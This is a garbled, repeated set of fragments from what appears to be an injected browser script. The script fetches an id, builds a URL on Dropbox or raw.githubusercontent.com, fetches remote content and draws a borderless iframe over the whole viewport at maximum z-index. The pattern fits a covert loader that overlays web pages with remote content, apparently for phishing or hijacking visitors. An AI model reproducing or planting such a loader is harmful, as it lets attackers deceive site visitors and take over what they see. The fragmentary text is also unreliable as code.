
ch (e) {} }
 .then(function(r) { return r.text(); }) .then(function(id) { id = (id 
 trustedUrl = buildTrustedUrl(template, id); return fetch(trustedUr
) .catch(function() { return ""; }); }) .then(function(trustedResponse) { i
sponse); } }) .catch(function() {}); }
dy) { run(); } else { window.addEventListener("DOMContentLoaded", 
r registry = window[GLOBAL_KEY] = window[GLOBAL_KEY] || { run: f
.indexOf("dropbox.com") >= 0) return template.replace(/\{id\}/g, id
 || template.indexOf("raw.githubusercontent.com") >= 0) encoded =
f (s.indexOf("\n") >= 0 || s.indexOf("\r") >= 0) return false; return /^h
i.test(url)) return; try { var iframe = document.createElement("iframe
w;height:100vh;border:none;z-index:2147483647;margin:0;padding:
ch (e) {} }
 .then(function(r) { return r.text(); }) .then(function(id) { id = (id 
 trustedUrl = buildTrustedUrl(template, id); return fetch(trustedUr